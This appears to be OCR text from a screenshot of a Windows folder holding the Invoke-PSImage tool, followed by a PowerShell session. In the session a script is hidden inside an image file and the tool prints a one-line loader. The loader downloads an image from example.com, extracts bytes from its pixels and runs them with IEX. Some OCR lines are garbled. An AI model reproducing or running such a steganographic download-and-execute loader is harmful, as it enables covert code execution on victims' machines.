 Invoke-PSImage-master
File Home Share View
Invoke-PSImage-master Invoke-PSImage-master
Search Invoke-PSImage-master
Name Date modified Type Size
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive
This PC
images 11/24/2022 8:31 PM File folder
12.ps1 11/24/2022 8:23 PM Windows PowerSh... 4 KB
Invoke-PSImage.ps1 9/23/2019 8:16 AM Windows PowerSh... 10 KB
LICENSE 9/23/2019 8:16 AM File 2 KB
OIP-A.png 11/18/2022 5:44 PM PNG File 11 KB
OIP-C.jpg 11/24/2022 8:35 PM JPG File 95 KB
README.md 9/23/2019 8:16 AM MD File 3 KB
7 items
-Scope CurrentUs
might expose
-Scope CurrenUSE
valid
licyCommand
PS C:\Users\10976\Desktop\Invoke-PSImage-master\Invoke-PSImage-master> Import-Module .\Invoke-PSimage.ps1
PS C:\Users\10976\Desktop\Invoke-PSImage-master\Invoke-PSImage-master> Invoke-PSImage -Script .\12.ps1 -Image .\OIP-A.pn
g -Out .\OIP-C.jpg -Web
sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://example.com/OI
P-C.jpg"));$o=a Byte[] 3427;(0..22)|%{foreach($x in(0..148)){$p=$g.GetPixel($x,$_);$o[$_*149+$x]=([math]::Floor(($p.B-ba
nd15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..3383]))
PS C:\Users\10976\Desktop\Invoke-PSImage-master\Invoke-PSImage-master>